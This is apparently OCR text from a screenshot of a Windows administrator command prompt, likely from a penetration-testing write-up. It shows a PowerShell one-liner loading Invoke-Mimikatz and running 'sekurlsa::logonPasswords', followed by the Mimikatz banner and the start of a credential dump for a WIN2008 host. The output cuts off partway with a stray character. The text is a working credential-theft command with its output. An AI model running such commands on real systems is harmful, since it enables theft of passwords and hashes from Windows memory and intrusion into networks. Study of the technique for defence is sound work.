 管理员: C:\Windows\system32\cmd.exe
C:\Windows\Temp\1>powershell Import-Module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz
 -Command '"privilege::debug" "sekurlsa::logonPasswords"'
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonPasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN2008-2$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2021/9/13 9:40:04
SID               : S-1-5-20
        msv :
         半: